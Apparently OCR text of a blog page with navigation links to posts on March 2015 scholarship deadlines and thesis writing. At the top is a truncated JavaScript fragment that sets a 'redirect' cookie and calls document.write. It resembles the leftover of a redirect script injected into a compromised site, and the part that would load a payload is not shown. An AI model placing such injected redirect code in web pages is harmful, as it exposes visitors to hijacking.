
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
BLOG
Post
Previous
PREVIOUS
navigation
Post
Scholarships with March 2015 deadlines
Next
NEXT
Post
Creating A THESIS To Get A Researching PAPER